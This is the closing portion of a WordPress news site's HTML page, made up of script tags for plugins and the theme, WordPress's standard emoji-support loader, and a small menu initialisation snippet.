//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://korydallosnews.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://korydallosnews.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://korydallosnews.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://korydallosnews.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://korydallosnews.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://korydallosnews.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://korydallosnews.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_45';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_45');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>